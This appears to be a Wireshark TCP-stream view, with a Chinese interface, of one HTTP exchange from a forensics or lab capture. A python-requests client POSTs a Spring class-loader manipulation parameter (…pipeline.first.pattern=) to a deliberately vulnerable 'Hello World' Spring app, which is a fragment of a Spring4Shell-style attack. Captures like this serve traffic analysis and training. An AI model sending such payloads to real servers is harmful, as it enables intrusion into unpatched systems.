 Wireshark · 追踪 TCP 流 (tcp.stream eq 104) · final.pcap
POST /helloworld/greeting HTTP/1.1
Host: 192.168.116.159:8080
User-Agent: python-requests/2.28.2
Accept-Encoding: gzip, deflate, br
Accept: */*
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 73
class.module.classLoader.resources.context.parent.pipeline.first.pattern=HTTP/1.1 200
Content-Type: text/html;charset=UTF-8
Content-Language: en
Transfer-Encoding: chunked
Date: Sat, 22 Jul 2023 11:23:23 GMT
Keep-Alive: timeout=20
Connection: keep-alive
c2
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <title>Reznok's Hello World Spring Application</title>
</head>
<body>
    Hello World! Exploit me!
</body>
</html>
0
分组 25324。1 客户端 分组，2 服务器 分组，1 turn(s).点击选择。
整个对话（713 bytes） Show data as ASCII 流 104
查找: 查找下一个(N)
滤掉此流 打印 另存为… 返回 Close Help